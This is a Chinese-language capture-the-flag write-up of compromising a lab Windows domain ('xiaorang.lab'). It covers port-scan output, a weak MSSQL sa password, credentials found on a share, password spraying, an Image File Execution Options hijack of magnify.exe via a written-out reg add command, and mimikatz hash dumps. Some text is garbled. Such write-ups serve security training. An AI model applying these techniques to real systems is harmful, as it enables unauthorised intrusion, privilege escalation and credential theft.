[*] LiveTop 172.22.255.0/24 娈靛瓨娲绘暟閲忎负: 1

172.22.8.15:445 open

172.22.8.18:1433 open

172.22.8.31:445 open

172.22.8.18:445 open

172.22.8.15:139 open

172.22.8.31:139 open

172.22.8.18:139 open

172.22.8.15:135 open

172.22.8.31:135 open

172.22.8.18:135 open

172.22.8.18:80 open

172.22.8.15:88 open

[*] NetInfo

[*]172.22.8.15

[->]DC01

[->]172.22.8.15

[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server

[*] NetInfo

[*]172.22.8.18

[->]WIN-WEB

[->]172.22.8.18

[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01

[*] NetInfo

[*]172.22.8.31

[->]WIN19-CLIENT

[->]172.22.8.31

[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT

[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ

发现网络共享







查看网络连接状态,发现有其他用户使用rdp连接了这台主机,使用quser,查看到John通过rdp登录。

我们注入John进程

net use查看网络共享,然后dir,发现一个txt文件,记录着一个用户的域用户的账户密码,并且里面还有提示,镜像劫持。

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#



密码喷洒

设置好代理之后,我们尝试密码喷洒,看看哪些主机可以登录。

密码过期需要进行修改



看到STATUS_LPGON_FAILURE,意思是密码已经过期,需要修改,接下来利用impacker中的smbpasswd.py进行修改密码

修改的密码如下

Aldrich@xiaorang.lab

Whoami@666



直接登录46主机。



不出网,我们使用cs的转发上线

提权



然后我们尝试放大镜提权



Get-ACL -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl

发现NT AUTHORITY\Authenticated Users可以修改注册表

即所有账号密码登录的用户都可以修改注册表,利用这个性质,修改注册表,使用放大镜进行提权

执行下面的语句,修改注册表。

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v "Debugger" /t REG_SZ /d "c:\windows\system32\cmd.exe" /f



锁定用户之后,点击右下角,然后找放大镜,最后成功弹出cmd,然后我们利用改cmd执行木马,上线cs。

拿到flag02flag{311e4ad2-bab3-4608-b4b1-839c418c90c9}

flag03

我们这里抓取hash

Authentication Id : 0 ; 3670633 (00000000:00380269)

Session : RemoteInteractive from 2

User Name : Aldrich

Domain : XIAORANG

Logon Server : DC01

Logon Time : 2023/12/3 20:16:50

SID : S-1-5-21-3289074908-3315245560-3429321632-1105

msv :

[00000003] Primary

* Username : Aldrich

* Domain : XIAORANG

* NTLM : 3c42fe16daa873e60c5e9d0f966369e4

* SHA1 : 6e8d5826a1024aeec1593471f4b2bd90487d677f

* DPAPI : 7acb09c872ec5ed2315f33d1d1c837be

tspkg :

wdigest :

* Username : Aldrich

* Domain : XIAORANG

* Password : (null)

kerberos :

* Username : Aldrich

* Domain : XIAORANG.LAB

* Password : (null)

ssp :

credman :

Authentication Id : 0 ; 56533 (00000000:0000dcd5)

Session : Interactive from 1

User Name : DWM-1

